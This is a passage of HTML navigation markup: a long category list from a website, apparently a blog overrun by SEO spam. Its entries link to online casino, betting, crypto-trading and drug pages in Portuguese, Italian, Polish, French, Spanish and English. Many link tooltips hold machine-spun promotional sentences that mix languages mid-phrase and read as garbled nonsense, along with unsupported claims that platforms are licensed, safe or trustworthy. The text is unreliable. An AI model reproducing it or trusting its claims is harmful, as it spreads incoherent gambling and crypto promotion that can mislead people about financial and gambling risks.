	<li class="cat-item cat-item-3301"><a href="http://ihuopin.com/category/galacticwins-casino-206/" title="At Galactic Benefits, assistance isn’t merely a function; it’s a experience. -">Galacticwins Casino 206</a> (2)
</li>
	<li class="cat-item cat-item-121"><a href="http://ihuopin.com/category/gama/" >gama</a> (1)
</li>
	<li class="cat-item cat-item-177"><a href="http://ihuopin.com/category/gama-casino/" >Gama Casino</a> (11)
</li>
	<li class="cat-item cat-item-2569"><a href="http://ihuopin.com/category/gamblii-online-casin/" >gamblii-online.casin</a> (1)
</li>
	<li class="cat-item cat-item-3729"><a href="http://ihuopin.com/category/gambling-chicken-game-144/" title="Every effective lane crossing boosts your own prospective payout. -">Gambling Chicken Game 144</a> (3)
</li>
	<li class="cat-item cat-item-3930"><a href="http://ihuopin.com/category/gambling-chicken-game-702/" title="The Particular supported tokens consist of ETH, USDT, TRX, BTC, BCH, LTC, in add-on to XRP. -">Gambling Chicken Game 702</a> (3)
</li>
	<li class="cat-item cat-item-1475"><a href="http://ihuopin.com/category/gamdom-review-456/" title="Allesamt Ihre Gewinne können geradlinig uff (berlinerisch) Das Bankkonto überwiesen wird. -">Gamdom Review 456</a> (7)
</li>
	<li class="cat-item cat-item-98"><a href="http://ihuopin.com/category/game/" >game</a> (17)
</li>
	<li class="cat-item cat-item-1991"><a href="http://ihuopin.com/category/game-exchange567-com/" >game-exchange567.com</a> (2)
</li>
	<li class="cat-item cat-item-5675"><a href="http://ihuopin.com/category/gamerellato-hu/" >gamerellato.hu</a> (17)
</li>
	<li class="cat-item cat-item-1174"><a href="http://ihuopin.com/category/gas-fee-eth-523/" title="-">Gas Fee Eth 523</a> (1)
</li>
	<li class="cat-item cat-item-506"><a href="http://ihuopin.com/category/gbg-bet-baixar-185/" title="A verificação de conta na International Bet é essencial afin de asegurar a segurança 2 usuários. -">Gbg Bet Baixar 185</a> (1)
</li>
	<li class="cat-item cat-item-2511"><a href="http://ihuopin.com/category/gbg-bet-br-781/" title="O gbg bet tem o compromisso de oferecer a melhor experiência possível ao usuário. -">Gbg Bet Br 781</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="http://ihuopin.com/category/gbg-bet-como-ganhar-dinheiro-429/" title="O globalbet é o teu destino premium afin de uma experiência de jogo emocionante e gratificador. -">Gbg Bet Como Ganhar Dinheiro 429</a> (1)
</li>
	<li class="cat-item cat-item-3352"><a href="http://ihuopin.com/category/gbg-bet-e-confiavel-810/" title="A odaie é confiável, licenciada durante Curaçao e holistica, além de conseguir games imparciais de provedores licenciados. -">Gbg Bet E Confiavel 810</a> (3)
</li>
	<li class="cat-item cat-item-2639"><a href="http://ihuopin.com/category/gbg-bet-e-confiavel-833/" title="Esta página fornece detalhes sobre qualquer promoção, incluindo seus termos e condições. -">Gbg Bet E Confiavel 833</a> (3)
</li>
	<li class="cat-item cat-item-3603"><a href="http://ihuopin.com/category/gbg-bet-login-446/" title="A Global Gamble combina apostas esportivas e jogos de cassino em alguma trampolín única e confiável. -">Gbg Bet Login 446</a> (3)
</li>
	<li class="cat-item cat-item-3696"><a href="http://ihuopin.com/category/gbg-bets-566/" title="A International Gamble tem a ver apostas esportivas e jogos de cassino em uma plataforma única e confiável. -">Gbg Bets 566</a> (3)
</li>
	<li class="cat-item cat-item-823"><a href="http://ihuopin.com/category/general/" title="general">general</a> (361)
</li>
	<li class="cat-item cat-item-1697"><a href="http://ihuopin.com/category/generative-ai-application-landscape-1-2/" >generative ai application landscape 1</a> (23)
</li>
	<li class="cat-item cat-item-4757"><a href="http://ihuopin.com/category/gg-bet-kasyno-216/" title="Niektóre metody mogą jednak dać Ci kuksańca we właściwym kierunku już na samym początku. -">Gg Bet Kasyno 216</a> (3)
</li>
	<li class="cat-item cat-item-4218"><a href="http://ihuopin.com/category/gg-bet-login-108/" title="Toteż każdy gracz będzie mógł znaleźć właściwy na rzecz siebie układ. -">Gg Bet Login 108</a> (3)
</li>
	<li class="cat-item cat-item-4547"><a href="http://ihuopin.com/category/gg-bet-login-20/" title="Rozrywki w kasynach internetowego cieszą się ogromną popularnością wśród naszych graczy. -">Gg Bet Login 20</a> (3)
</li>
	<li class="cat-item cat-item-5101"><a href="http://ihuopin.com/category/ggbet-50-spin-97/" title="Ciesz się najlepszą rozrywką w kasynie dzięki znanym NetEnt, które akceptują kryptowaluty. -">Ggbet 50 Spin 97</a> (2)
</li>
	<li class="cat-item cat-item-5338"><a href="http://ihuopin.com/category/ggokpoker-ru-ru/" >ggokpoker-ru.ru</a> (18)
</li>
	<li class="cat-item cat-item-245"><a href="http://ihuopin.com/category/ghostwriter/" >ghostwriter</a> (14)
</li>
	<li class="cat-item cat-item-5545"><a href="http://ihuopin.com/category/gidroponik32-ru-1500/" >gidroponik32.ru 1500</a> (17)
</li>
	<li class="cat-item cat-item-5159"><a href="http://ihuopin.com/category/giris-pinco-com/" >giris-pinco.com</a> (14)
</li>
	<li class="cat-item cat-item-225"><a href="http://ihuopin.com/category/glory-casinos-tr/" >glory-casinos tr</a> (22)
</li>
	<li class="cat-item cat-item-1680"><a href="http://ihuopin.com/category/glorycasino-kz-com/" >glorycasino-kz.com</a> (1)
</li>
	<li class="cat-item cat-item-2369"><a href="http://ihuopin.com/category/glorycasinoz-com/" >glorycasinoz.com</a> (2)
</li>
	<li class="cat-item cat-item-2286"><a href="http://ihuopin.com/category/go-pocket-option-com/" >go-pocket-option.com</a> (2)
</li>
	<li class="cat-item cat-item-4549"><a href="http://ihuopin.com/category/gold-bet-249/" title="Reperibili persino le slot Megaways, ideate dalla software house BTG, che tanto fama stanno ottenendo tra i players. -">Gold Bet 249</a> (3)
</li>
	<li class="cat-item cat-item-4141"><a href="http://ihuopin.com/category/gold-bet-749/" title="Ne parliamo nel paragrafo dedicato alla navigabilità ancora oggi app Goldbet. -">Gold Bet 749</a> (2)
</li>
	<li class="cat-item cat-item-4351"><a href="http://ihuopin.com/category/gold-bet-893/" title="IGT ha lanciato in aggiunta 300 slot machine ispirate a tematiche differenti negli ultimi anni. -">Gold Bet 893</a> (3)
</li>
	<li class="cat-item cat-item-4041"><a href="http://ihuopin.com/category/goldbet-casino-695/" title="Sul primo anticipo, infatti, si avrà diritto a un bonus pari al 125% e 50 giri gratis sulle slots Starburst. -">Goldbet Casino 695</a> (3)
</li>
	<li class="cat-item cat-item-4034"><a href="http://ihuopin.com/category/goldbet-poker-776/" title="L’analisi del sito web di Goldbet evidenzia ciascuno i lati positivi vittoria codesto bookmaker. -">Goldbet Poker 776</a> (3)
</li>
	<li class="cat-item cat-item-3715"><a href="http://ihuopin.com/category/golden-panda-avis-184/" title="Golden Panda’s sportsbook features more than essentiel sports, including some lesser-known option. -">Golden Panda Avis 184</a> (3)
</li>
	<li class="cat-item cat-item-2297"><a href="http://ihuopin.com/category/golden-panda-avis-casino-879/" title="-">Golden Panda Avis Casino 879</a> (3)
</li>
	<li class="cat-item cat-item-861"><a href="http://ihuopin.com/category/golden-panda-casino-998/" title="Doré Panda’s sportsbook features more than fondamental sports, including a few lesser-known options. -">Golden Panda Casino 998</a> (1)
</li>
	<li class="cat-item cat-item-2641"><a href="http://ihuopin.com/category/golden-panda-casino-avis-485/" title="Lez transactions sont hautement sécurisé avec se faire surtout en cryptomonnaies. -">Golden Panda Casino Avis 485</a> (3)
</li>
	<li class="cat-item cat-item-766"><a href="http://ihuopin.com/category/golden-panda-casino-connexion-388/" title="-">Golden Panda Casino Connexion 388</a> (1)
</li>
	<li class="cat-item cat-item-3308"><a href="http://ihuopin.com/category/golden-panda-casino-connexion-809/" title="Les transactions être sécurisées avec ssl comme les informations de menu être cryptées. -">Golden Panda Casino Connexion 809</a> (3)
</li>
	<li class="cat-item cat-item-793"><a href="http://ihuopin.com/category/golden-panda-connexion-299/" title="Unе fоіs l’іnsсrірtіоn tеrmіnéе, liste jоuеurs frаnçаіs dоіvеnt еnvоyеr essentiel dосumеnt оffісіеl. -">Golden Panda Connexion 299</a> (1)
</li>
	<li class="cat-item cat-item-4691"><a href="http://ihuopin.com/category/golden-panda-connexion-307/" title="Doré Panda’s sportsbook features more than 50 sports, including about lesser-known option. -">Golden Panda Connexion 307</a> (3)
</li>
	<li class="cat-item cat-item-5404"><a href="http://ihuopin.com/category/goldfishcasino/" >goldfishcasino</a> (1)
</li>
	<li class="cat-item cat-item-5047"><a href="http://ihuopin.com/category/google/" >google</a> (5)
</li>
	<li class="cat-item cat-item-769"><a href="http://ihuopin.com/category/gpt-5-capabilities-5-2/" >gpt 5 capabilities 5</a> (10)
</li>
	<li class="cat-item cat-item-3531"><a href="http://ihuopin.com/category/grato-gana-790/" title="-">Grato Gana 790</a> (1)
</li>
	<li class="cat-item cat-item-3351"><a href="http://ihuopin.com/category/gratogana-app-265/" title="-">Gratogana App 265</a> (3)
</li>
	<li class="cat-item cat-item-3732"><a href="http://ihuopin.com/category/gratogana-app-909/" title="Ha Sido importante analizar detenidamente las principales ventajas y desventajas de los casinos online con bonos de bienvenida generosos. -">Gratogana App 909</a> (2)
</li>
	<li class="cat-item cat-item-2192"><a href="http://ihuopin.com/category/gratogana-bono-117/" title="-">Gratogana Bono 117</a> (3)
</li>
	<li class="cat-item cat-item-1057"><a href="http://ihuopin.com/category/gratogana-bono-162/" title="-">Gratogana Bono 162</a> (1)
</li>
	<li class="cat-item cat-item-687"><a href="http://ihuopin.com/category/gratogana-bono-292/" title="-">Gratogana Bono 292</a> (1)
</li>
	<li class="cat-item cat-item-4462"><a href="http://ihuopin.com/category/gratogana-bono-9/" title="-">Gratogana Bono 9</a> (3)
</li>
	<li class="cat-item cat-item-2223"><a href="http://ihuopin.com/category/gratogana-casino-9/" title="-">Gratogana Casino 9</a> (3)
</li>
	<li class="cat-item cat-item-3631"><a href="http://ihuopin.com/category/gratogana-casino-944/" title="-">Gratogana Casino 944</a> (3)
</li>
	<li class="cat-item cat-item-864"><a href="http://ihuopin.com/category/gratogana-entrar-195/" title="-">Gratogana Entrar 195</a> (1)
</li>
	<li class="cat-item cat-item-497"><a href="http://ihuopin.com/category/gratogana-entrar-586/" title="-">Gratogana Entrar 586</a> (1)
</li>
	<li class="cat-item cat-item-2235"><a href="http://ihuopin.com/category/gratogana-entrar-587/" title="-">Gratogana Entrar 587</a> (3)
</li>
	<li class="cat-item cat-item-2749"><a href="http://ihuopin.com/category/gratogana-entrar-613/" title="-">Gratogana Entrar 613</a> (3)
</li>
	<li class="cat-item cat-item-1241"><a href="http://ihuopin.com/category/gratogana-entrar-708/" title="-">Gratogana Entrar 708</a> (3)
</li>
	<li class="cat-item cat-item-504"><a href="http://ihuopin.com/category/gratogana-entrar-723/" title="-">Gratogana Entrar 723</a> (1)
</li>
	<li class="cat-item cat-item-1580"><a href="http://ihuopin.com/category/gratogana-entrar-858/" title="-">Gratogana Entrar 858</a> (3)
</li>
	<li class="cat-item cat-item-3404"><a href="http://ihuopin.com/category/gratogana-espana-266/" title="-">Gratogana Espana 266</a> (3)
</li>
	<li class="cat-item cat-item-2707"><a href="http://ihuopin.com/category/gratogana-espana-385/" title="-">Gratogana Espana 385</a> (3)
</li>
	<li class="cat-item cat-item-3657"><a href="http://ihuopin.com/category/gratogana-espana-469/" title="-">Gratogana Espana 469</a> (3)
</li>
	<li class="cat-item cat-item-918"><a href="http://ihuopin.com/category/gratogana-espana-476/" title="-">Gratogana Espana 476</a> (1)
</li>
	<li class="cat-item cat-item-3846"><a href="http://ihuopin.com/category/gratogana-espana-491/" title="-">Gratogana Espana 491</a> (3)
</li>
	<li class="cat-item cat-item-2499"><a href="http://ihuopin.com/category/gratogana-espana-554/" title="-">Gratogana Espana 554</a> (3)
</li>
	<li class="cat-item cat-item-3115"><a href="http://ihuopin.com/category/gratogana-espana-559/" title="-">Gratogana Espana 559</a> (1)
</li>
	<li class="cat-item cat-item-1676"><a href="http://ihuopin.com/category/gratogana-espana-640/" title="-">Gratogana Espana 640</a> (3)
</li>
	<li class="cat-item cat-item-3751"><a href="http://ihuopin.com/category/gratogana-espana-72/" title="-">Gratogana Espana 72</a> (3)
</li>
	<li class="cat-item cat-item-2531"><a href="http://ihuopin.com/category/gratogana-espana-821/" title="-">Gratogana Espana 821</a> (3)
</li>
	<li class="cat-item cat-item-3052"><a href="http://ihuopin.com/category/gratogana-espana-843/" title="-">Gratogana Espana 843</a> (3)
</li>
	<li class="cat-item cat-item-4464"><a href="http://ihuopin.com/category/gratogana-espana-972/" title="-">Gratogana Espana 972</a> (3)
</li>
	<li class="cat-item cat-item-4587"><a href="http://ihuopin.com/category/gratogana-juegos-en-vivo-172/" title="-">Gratogana Juegos En Vivo 172</a> (3)
</li>
	<li class="cat-item cat-item-1432"><a href="http://ihuopin.com/category/gratogana-juegos-en-vivo-33/" title="-">Gratogana Juegos En Vivo 33</a> (3)
</li>
	<li class="cat-item cat-item-2635"><a href="http://ihuopin.com/category/gratogana-juegos-en-vivo-416/" title="-">Gratogana Juegos En Vivo 416</a> (3)
</li>
	<li class="cat-item cat-item-1459"><a href="http://ihuopin.com/category/gratogana-juegos-en-vivo-532/" title="-">Gratogana Juegos En Vivo 532</a> (3)
</li>
	<li class="cat-item cat-item-3355"><a href="http://ihuopin.com/category/gratogana-juegos-en-vivo-557/" title="-">Gratogana Juegos En Vivo 557</a> (3)
</li>
	<li class="cat-item cat-item-1073"><a href="http://ihuopin.com/category/gratogana-juegos-en-vivo-667/" title="-">Gratogana Juegos En Vivo 667</a> (1)
</li>
	<li class="cat-item cat-item-2574"><a href="http://ihuopin.com/category/gratogana-movil-134/" title="-">Gratogana Movil 134</a> (3)
</li>
	<li class="cat-item cat-item-3616"><a href="http://ihuopin.com/category/gratogana-movil-238/" title="-">Gratogana Movil 238</a> (1)
</li>
	<li class="cat-item cat-item-1274"><a href="http://ihuopin.com/category/gratogana-movil-845/" title="-">Gratogana Movil 845</a> (3)
</li>
	<li class="cat-item cat-item-3414"><a href="http://ihuopin.com/category/gratogana-online-135/" title="-">Gratogana Online 135</a> (1)
</li>
	<li class="cat-item cat-item-3460"><a href="http://ihuopin.com/category/gratogana-online-173/" title="-">Gratogana Online 173</a> (3)
</li>
	<li class="cat-item cat-item-1409"><a href="http://ihuopin.com/category/gratogana-online-511/" title="-">Gratogana Online 511</a> (3)
</li>
	<li class="cat-item cat-item-902"><a href="http://ihuopin.com/category/gratogana-online-999/" title="-">Gratogana Online 999</a> (1)
</li>
	<li class="cat-item cat-item-3390"><a href="http://ihuopin.com/category/gratogana-opiniones-409/" title="-">Gratogana Opiniones 409</a> (1)
</li>
	<li class="cat-item cat-item-4127"><a href="http://ihuopin.com/category/gratogana-opiniones-637/" title="-">Gratogana Opiniones 637</a> (3)
</li>
	<li class="cat-item cat-item-3444"><a href="http://ihuopin.com/category/gratogana-opiniones-727/" title="Sera importante analizar detenidamente las principales ventajas y desventajas de los casinos on the internet con bonos de bienvenida generosos. -">Gratogana Opiniones 727</a> (1)
</li>
	<li class="cat-item cat-item-1503"><a href="http://ihuopin.com/category/gratogana-opiniones-928/" title="-">Gratogana Opiniones 928</a> (3)
</li>
	<li class="cat-item cat-item-883"><a href="http://ihuopin.com/category/gratowin-casino-462/" title="Il sito consente un’esplorazione semplificata e la possibilità successo appurare ciò il quale contiene con poche mosse. -">Gratowin Casino 462</a> (1)
</li>
	<li class="cat-item cat-item-3710"><a href="http://ihuopin.com/category/gratowin-casino-590/" title="Con Lo Traguardo Di quanto riguarda i bonus in assenza di anticipo, al momento, non c’è nessuna iniziativa attiva. -">Gratowin Casino 590</a> (3)
</li>
	<li class="cat-item cat-item-1682"><a href="http://ihuopin.com/category/gratowin-casino-login-847/" title="Durante La lobby del casinò GratoWin vengono effettuate presenti oltre 150 slot machine e gratta e vinci. -">Gratowin Casino Login 847</a> (2)
</li>
	<li class="cat-item cat-item-4938"><a href="http://ihuopin.com/category/gratowin-casino-login-907/" title="Slot per esempio Lucky numbers, anziché, introducono un competenza selezionato involontariamente quale può sostenere nei confronti vincite aggiuntive. -">Gratowin Casino Login 907</a> (3)
</li>
	<li class="cat-item cat-item-3224"><a href="http://ihuopin.com/category/gratowin-login-600/" title="Dalla home page, possiamo notare quale GratoWin è un marchio che è gestito dalla GratoWin Ltd. -">Gratowin Login 600</a> (2)
</li>
	<li class="cat-item cat-item-3724"><a href="http://ihuopin.com/category/gratowin-recensioni-179/" title="Il bonus tuttora piattaforma è probabilmente taluno degli aspetti più interessanti e vittoria massimo attrattiva. -">Gratowin Recensioni 179</a> (3)
</li>
	<li class="cat-item cat-item-5686"><a href="http://ihuopin.com/category/greekgirlscode-com2/" >greekgirlscode.com2</a> (1)
</li>
	<li class="cat-item cat-item-3559"><a href="http://ihuopin.com/category/gugo-bet-441/" title="-">Gugo Bet 441</a> (3)
</li>
	<li class="cat-item cat-item-3101"><a href="http://ihuopin.com/category/gugo-bet-520/" title="-">Gugo Bet 520</a> (3)
</li>
	<li class="cat-item cat-item-2483"><a href="http://ihuopin.com/category/gugo-bet-app-158/" title="Link along with fellow users on the Aviator Predictor Telegram group! -">Gugo Bet App 158</a> (3)
</li>
	<li class="cat-item cat-item-3282"><a href="http://ihuopin.com/category/gugo-bet-app-818/" title="-">Gugo Bet App 818</a> (3)
</li>
	<li class="cat-item cat-item-3817"><a href="http://ihuopin.com/category/gugo-bet-login-883/" title="-">Gugo Bet Login 883</a> (3)
</li>
	<li class="cat-item cat-item-1468"><a href="http://ihuopin.com/category/gugobet-game-825/" title="-">Gugobet Game 825</a> (1)
</li>
	<li class="cat-item cat-item-1101"><a href="http://ihuopin.com/category/gugobet-india-103/" title="What’s great is usually of which I may play video games at any time, everywhere. -">Gugobet India 103</a> (1)
</li>
	<li class="cat-item cat-item-3479"><a href="http://ihuopin.com/category/gugobet-india-887/" title="Competitions job about the two round-robin plus single-elimination formats. -">Gugobet India 887</a> (3)
</li>
	<li class="cat-item cat-item-3325"><a href="http://ihuopin.com/category/gully-bet-login-242/" title="-">Gully Bet Login 242</a> (3)
</li>
	<li class="cat-item cat-item-2539"><a href="http://ihuopin.com/category/gullybet-app-116/" title="-">Gullybet App 116</a> (3)
</li>
	<li class="cat-item cat-item-2754"><a href="http://ihuopin.com/category/gullybet-app-login-739/" title="-">Gullybet App Login 739</a> (3)
</li>
	<li class="cat-item cat-item-463"><a href="http://ihuopin.com/category/gullybet-bonus-452/" title="-">Gullybet Bonus 452</a> (1)
</li>
	<li class="cat-item cat-item-3436"><a href="http://ihuopin.com/category/gullybet-bonus-943/" title="-">Gullybet Bonus 943</a> (3)
</li>
	<li class="cat-item cat-item-1938"><a href="http://ihuopin.com/category/gullybet-online-740/" title="-">Gullybet Online 740</a> (3)
</li>
	<li class="cat-item cat-item-2370"><a href="http://ihuopin.com/category/gurman-food-kz/" >gurman-food.kz</a> (2)
</li>
	<li class="cat-item cat-item-928"><a href="http://ihuopin.com/category/gym-230/" title="Please sign up for e-newsletter and be the first to hear when timetables are published and bookings open. -">Gym 230</a> (1)
</li>
	<li class="cat-item cat-item-5250"><a href="http://ihuopin.com/category/hanzbet-br-com4/" >hanzbet.br.com4</a> (18)
</li>
	<li class="cat-item cat-item-5485"><a href="http://ihuopin.com/category/hello-france-ru-500/" >hello-france.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-4337"><a href="http://ihuopin.com/category/help-slot-win-jili-64/" title="-">Help Slot Win Jili 64</a> (3)
</li>
	<li class="cat-item cat-item-4241"><a href="http://ihuopin.com/category/help-slot-win-jili-653/" title="-">Help Slot Win Jili 653</a> (3)
</li>
	<li class="cat-item cat-item-5221"><a href="http://ihuopin.com/category/hoteldelafuente-com/" >hoteldelafuente.com</a> (17)
</li>
	<li class="cat-item cat-item-5446"><a href="http://ihuopin.com/category/hotline-casino/" >hotline-casino</a> (2)
</li>
	<li class="cat-item cat-item-5445"><a href="http://ihuopin.com/category/hotlinecasino/" >hotlinecasino</a> (5)
</li>
	<li class="cat-item cat-item-5444"><a href="http://ihuopin.com/category/hotlinecasino-pl/" >hotlinecasino-pl</a> (1)
</li>
	<li class="cat-item cat-item-5350"><a href="http://ihuopin.com/category/how-does-generative-ai-work-2/" >how does generative ai work</a> (8)
</li>
	<li class="cat-item cat-item-1782"><a href="http://ihuopin.com/category/how-much-does-gas-cost-875/" title="Two-factor authentication (2FA) provides a good additional layer regarding security. -">How Much Does Gas Cost 875</a> (3)
</li>
	<li class="cat-item cat-item-1175"><a href="http://ihuopin.com/category/how-to-add-crypto-to-mt5-741/" title="It indicates that you’ll spot an purchase with a specif buy/sell price. -">How To Add Crypto To Mt5 741</a> (3)
</li>
	<li class="cat-item cat-item-2426"><a href="http://ihuopin.com/category/how-to-create-a-crypto-wallet-513/" title="Regulatory innovations can additional define typically the industry’s trajectory. -">How To Create A Crypto Wallet 513</a> (2)
</li>
	<li class="cat-item cat-item-616"><a href="http://ihuopin.com/category/how-to-use-a-crypto-wallet-403/" title="-">How To Use A Crypto Wallet 403</a> (3)
</li>
	<li class="cat-item cat-item-672"><a href="http://ihuopin.com/category/how-to-use-a-crypto-wallet-984/" title="Larger scalability would mean possibly a lot lower network over-crowding. -">How To Use A Crypto Wallet 984</a> (3)
</li>
	<li class="cat-item cat-item-5530"><a href="http://ihuopin.com/category/hrishikeshpathak-com-2000/" >hrishikeshpathak.com 2000</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="http://ihuopin.com/category/html/" >HTML</a> (1)
</li>
	<li class="cat-item cat-item-5721"><a href="http://ihuopin.com/category/icestupa4/" >icestupa4</a> (5)
</li>
	<li class="cat-item cat-item-5728"><a href="http://ihuopin.com/category/icestupa5/" >icestupa5</a> (4)
</li>
	<li class="cat-item cat-item-5740"><a href="http://ihuopin.com/category/icestupa6/" >icestupa6</a> (5)
</li>
	<li class="cat-item cat-item-5747"><a href="http://ihuopin.com/category/icestupa9/" >icestupa9</a> (1)
</li>
	<li class="cat-item cat-item-2119"><a href="http://ihuopin.com/category/id-1xbet-com/" >id-1xbet.com</a> (6)
</li>
	<li class="cat-item cat-item-30"><a href="http://ihuopin.com/category/idea/" >IDEA</a> (1)
</li>
	<li class="cat-item cat-item-1069"><a href="http://ihuopin.com/category/igaming/" >IGAMING</a> (3)
</li>
	<li class="cat-item cat-item-3120"><a href="http://ihuopin.com/category/immediate-edge-app-96/" title="L&#039;arte del trading consiste nel trovare un equilibrio tra l&#039;assunzione e l&#039;evitamento dei rischi. -">Immediate Edge App 96</a> (3)
</li>
	<li class="cat-item cat-item-2932"><a href="http://ihuopin.com/category/immediate-edge-cose-294/" title="TradingTop si impegna a fornire ai suoi fruitori un lavoro esclusivamente imparziale. -">Immediate Edge Cose 294</a> (3)
</li>
	<li class="cat-item cat-item-3545"><a href="http://ihuopin.com/category/immediate-edge-cose-973/" title="Immediate Momentum ti fa risparmiare molto tempo fornendoti tutorial, dati successo mercato, notizie e tanto altro ancora. -">Immediate Edge Cose 973</a> (3)
</li>
	<li class="cat-item cat-item-2552"><a href="http://ihuopin.com/category/immediate-edge-recensioni-909/" title="L&#039;arte del trading consiste nel scoprire un equilibrio tra l&#039;assunzione e l&#039;evitamento dei rischi. -">Immediate Edge Recensioni 909</a> (3)
</li>
	<li class="cat-item cat-item-2501"><a href="http://ihuopin.com/category/immediate-edge-review-78/" title="Il esito è che cominceranno a visualizzare annunci pubblicitari insistenti e ricevere email mirate. -">Immediate Edge Review 78</a> (3)
</li>
	<li class="cat-item cat-item-2544"><a href="http://ihuopin.com/category/indibet-online-645/" title="Toh agar aap cricket wagering mein selection chahte hain, toh aaj hi Indibet pe register karein. -">Indibet Online 645</a> (3)
</li>
	<li class="cat-item cat-item-1831"><a href="http://ihuopin.com/category/indwin/" >Indwin</a> (11)
</li>
	<li class="cat-item cat-item-5508"><a href="http://ihuopin.com/category/intellectplanet-ru-1500/" >intellectplanet.ru 1500</a> (17)
</li>
	<li class="cat-item cat-item-3168"><a href="http://ihuopin.com/category/is-galactic-wins-legit-207/" title="Numerous renditions—like Jacks or Far Better, Deuces Outrageous, or Joker Poker—await. -">Is Galactic Wins Legit 207</a> (3)
</li>
	<li class="cat-item cat-item-3237"><a href="http://ihuopin.com/category/is-galactic-wins-legit-232/" title="In Case you’re aiming regarding real-money cashouts, play high-RTP pokies (96%+). -">Is Galactic Wins Legit 232</a> (2)
</li>
	<li class="cat-item cat-item-1787"><a href="http://ihuopin.com/category/is-hemp-oil-the-same-as-cbd-oil-947/" title="Du musst Dir keine Sorgen über eventuelle schwere Nebenwirkungen von CBD für Hunde machen, wenn Du Dich an die Anweisungen der Hersteller hältst. -">Is Hemp Oil The Same As Cbd Oil 947</a> (1)
</li>
	<li class="cat-item cat-item-5657"><a href="http://ihuopin.com/category/itaca-chile-cl/" >itaca-chile.cl</a> (12)
</li>
	<li class="cat-item cat-item-5658"><a href="http://ihuopin.com/category/itaca-chile-cl2/" >itaca-chile.cl2</a> (6)
</li>
	<li class="cat-item cat-item-4786"><a href="http://ihuopin.com/category/italian-casino/" >Italian casino</a> (8)
</li>
	<li class="cat-item cat-item-5341"><a href="http://ihuopin.com/category/italyanmutfagihaftasi-com-2/" >italyanmutfagihaftasi.com 2</a> (14)
</li>
	<li class="cat-item cat-item-5531"><a href="http://ihuopin.com/category/ivermectine/" >Ivermectine</a> (2)
</li>
	<li class="cat-item cat-item-5569"><a href="http://ihuopin.com/category/ivpokrov-ru-300/" >ivpokrov.ru 300</a> (18)
</li>
	<li class="cat-item cat-item-5564"><a href="http://ihuopin.com/category/jabukatv-hr/" >jabukatv.hr</a> (1)
</li>
	<li class="cat-item cat-item-4209"><a href="http://ihuopin.com/category/jackpot-bob-casino-249/" title="Usage de l’IA orient en plein essor dans le casino en rangée. -">Jackpot Bob Casino 249</a> (3)
</li>
	<li class="cat-item cat-item-5076"><a href="http://ihuopin.com/category/jackpot-city-casino-nz-720/" title="-">Jackpot City Casino Nz 720</a> (3)
</li>
	<li class="cat-item cat-item-4933"><a href="http://ihuopin.com/category/jackpot-city-mobile-login-410/" title="-">Jackpot City Mobile Login 410</a> (2)
</li>
	<li class="cat-item cat-item-2571"><a href="http://ihuopin.com/category/jackpot-fun-com/" >jackpot-fun.com</a> (2)
</li>
	<li class="cat-item cat-item-4457"><a href="http://ihuopin.com/category/jackpotbob-481/" title="Rendez-vous avoir notre plateforme et laisser le casino s’inviter entre vous. -">Jackpotbob 481</a> (3)
</li>
	<li class="cat-item cat-item-4173"><a href="http://ihuopin.com/category/jackpotcity-casino-330/" title="Fortunium or Wild Navigate as these people have high return-to-player proportions (RTP). -">Jackpotcity Casino 330</a> (3)
</li>
	<li class="cat-item cat-item-797"><a href="http://ihuopin.com/category/jardiance/" >Jardiance</a> (1)
</li>
	<li class="cat-item cat-item-10"><a href="http://ihuopin.com/category/program-language/java/" >Java</a> (6)
</li>
	<li class="cat-item cat-item-5577"><a href="http://ihuopin.com/category/jaya9-1376/" >jaya9</a> (9)
</li>
	<li class="cat-item cat-item-2194"><a href="http://ihuopin.com/category/jaya9-app-com/" >jaya9-app.com</a> (1)
</li>
	<li class="cat-item cat-item-5572"><a href="http://ihuopin.com/category/jaya91/" >jaya91</a> (9)
</li>
	<li class="cat-item cat-item-5574"><a href="http://ihuopin.com/category/jaya92/" >jaya92</a> (5)
</li>
	<li class="cat-item cat-item-5316"><a href="http://ihuopin.com/category/jaya9casino/" >jaya9casino</a> (9)
</li>
	<li class="cat-item cat-item-3259"><a href="http://ihuopin.com/category/jeetbuzz-365-login-715/" title="Fіnd уоur fаvоrіtе ѕlоt gаmе ассоrdіng tо уоur ѕkіll саlсulаtеd bаѕеd оn thе numbеr оf ѕlоtѕ іn JEETBUZZ 88 саѕіnо bу fеаturіng grарhісѕ аnd аnіmаtіоnѕ. -">Jeetbuzz 365 Login 715</a> (2)
</li>
	<li class="cat-item cat-item-4068"><a href="http://ihuopin.com/category/jeetbuzz-365-login-936/" title="-">Jeetbuzz 365 Login 936</a> (1)
</li>
	<li class="cat-item cat-item-3242"><a href="http://ihuopin.com/category/jeetbuzz-affiliate-175/" title="একজন ক্যাসিনো পেশাদার হিসাবে, আমি JeetBuzz ক্যাসিনোকে খুব ভালভাবে মূল্যায়ন করার সুযোগ পেয়েছি, একটি শীর্ষ-রেটেড অন-লাইন জুয়া প্ল্যাটফর্ম. -">Jeetbuzz Affiliate 175</a> (3)
</li>
	<li class="cat-item cat-item-2527"><a href="http://ihuopin.com/category/jeetbuzz-affiliate-520/" title="Slоt bеttіng gаmеѕ аt JEETBUZZ 88 еntеrtаіn уоu wіth vаrіоuѕ thеmеѕ аnd еxсіtіng аnd luсrаtіvе reward fеаturеѕ. -">Jeetbuzz Affiliate 520</a> (3)
</li>
	<li class="cat-item cat-item-4193"><a href="http://ihuopin.com/category/jeetbuzz-affiliate-app-download-236/" title="JEETBUZZ CASINO іѕ оnе оf thе bеѕt саѕіnоѕ wіth truѕtеd, аttrасtіvе, ѕаfе, соnvеnіеnt, аnd рrоfіtаblе fасіlіtіеѕ. -">Jeetbuzz Affiliate App Download 236</a> (1)
</li>
	<li class="cat-item cat-item-4766"><a href="http://ihuopin.com/category/jeetbuzz-download-60/" title="Onсе the particular іnѕtаllаtіоn іѕ соmрlеtе, уоu саn start thе JEETBUZZ LOGIN арр аnd ѕtаrt уоur fаvоrіtе оnlіnе саѕіnо gаmеѕ. -">Jeetbuzz Download 60</a> (1)
</li>
	<li class="cat-item cat-item-4343"><a href="http://ihuopin.com/category/jeetbuzz-live-login-41/" title="-">Jeetbuzz Live Login 41</a> (3)
</li>
	<li class="cat-item cat-item-3310"><a href="http://ihuopin.com/category/jeetbuzz-login-177/" title="-">Jeetbuzz Login 177</a> (2)
</li>
